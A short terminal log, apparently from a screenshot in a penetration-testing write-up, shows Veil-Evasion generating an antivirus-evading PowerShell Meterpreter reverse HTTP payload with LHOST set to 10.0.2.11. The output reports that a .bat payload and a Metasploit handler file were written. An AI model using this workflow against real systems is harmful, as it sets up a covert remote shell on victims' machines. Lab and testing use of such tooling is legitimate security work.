 [powershell/meterpreter/rev_http>>]: set LHOST 10.0.2.11
[powershell/meterpreter/rev_http>>]: generate
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[>] Please enter the base name for output files (default is payload):
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[*] Language: powershell
[*] Payload Module: powershell/meterpreter/rev_http
[*] PowerShell doesn't compile, so you just get text :)
[*] Source code written to: /var/lib/veil/output/source/payload1.bat
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/payload1.rc
Hit enter to continue...